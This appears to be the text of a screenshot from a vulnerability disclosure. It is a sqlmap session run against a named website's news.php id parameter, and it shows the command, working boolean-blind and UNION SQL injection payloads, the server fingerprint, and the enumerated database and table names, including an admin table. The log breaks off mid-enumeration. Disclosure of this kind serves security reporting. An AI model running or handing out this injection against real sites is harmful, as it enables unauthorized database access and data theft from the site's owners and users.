 管理员: sqlmap - sqlmap.py -u "http://www.zhong-bei.com/news.php?id=6364" --dbs --ta...
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:59:13
[13:59:13] [INFO] resuming back-end DBMS 'mysql'
[13:59:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6364 AND 3590=3590
    Type: UNION query
    Title: MySQL UNION query (62) - 12 columns
    Payload: id=-2422 UNION ALL SELECT 62,62,62,62,62,CONCAT(0x716a627871,0x7355
776341574262466d,0x7171767a71),62,62,62,62,62,62#
---
[13:59:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.17
back-end DBMS: MySQL 5
[13:59:13] [INFO] fetching database names
[13:59:13] [INFO] heuristics detected web page charset 'utf-8'
[13:59:13] [WARNING] the SQL query provided does not return any output
[13:59:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:59:13] [INFO] fetching number of databases
[13:59:13] [INFO] resumed: 2
[13:59:13] [INFO] resumed: information_schema
[13:59:13] [INFO] resumed: zbzj
available databases [2]:
[*] information_schema
[*] zbzj
[13:59:13] [INFO] fetching tables for databases: 'information_schema, zbzj'
[13:59:13] [WARNING] the SQL query provided does not return any output
[13:59:13] [INFO] fetching number of tables for database 'zbzj'
[13:59:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:59:13] [INFO] retrieved: 7
[13:59:14] [INFO] retrieved: ps_admin
[13:59:22] [INFO] retrieved: ps_common
[13:59:29] [INFO] retrieved: ps_config
[13:59:34] [INFO] retrieved: ps_gbook
[13:59:39] [INFO] retrieved: ps_n
www.wooyun.org